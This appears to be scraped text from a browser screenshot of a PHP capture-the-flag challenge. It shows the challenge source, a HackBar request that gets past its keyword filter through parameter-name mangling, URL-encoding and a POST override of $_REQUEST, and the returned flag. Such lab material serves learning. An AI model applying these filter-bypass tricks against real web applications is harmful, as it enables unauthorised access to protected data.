 不安全 223.129.86.2:32975/?what[is[php=php%20is%20so%20easy
ai 编程 ctf Game 论文 小玩具 GitHub: Let's build... 收件箱 (424) - qq8... （1封未读）中国传... 海舟老师学术资源... Welcome to Ocea... 我的工作台 - Gitee.... TronClass是专业的... 中国大学MOOC(慕... 秀米首页 - 秀米 XI... »
<?php
highlight_file(__FILE__);
$flag = file_get_contents("/flag");
if(isset($_GET['what_is[php'])){
if(strpos($_REQUEST['what_is[php'], 'easy') !== false){
echo "php is not so easy!T^T";
die();
}
if(strpos($_SERVER['QUERY_STRING'], 'easy') !== false){
echo "php is so hard!T^T";
die();
}
if($_GET['what_is[php']==="php is so easy"){
echo "yes, php is so easy!";
echo $flag;
}
}else{
echo "nonono";
}
yes, php is so easy!flag{92fc69df-ff8b-40b7-85cc-978dd54cbbdb}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar » 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://223.129.86.2:32975/?what[is[php=php is so %65%61%73%79
Use POST method
enctype
application/x-www-form-urlencoded
Body
what[is[php=111
MODIFY HEADER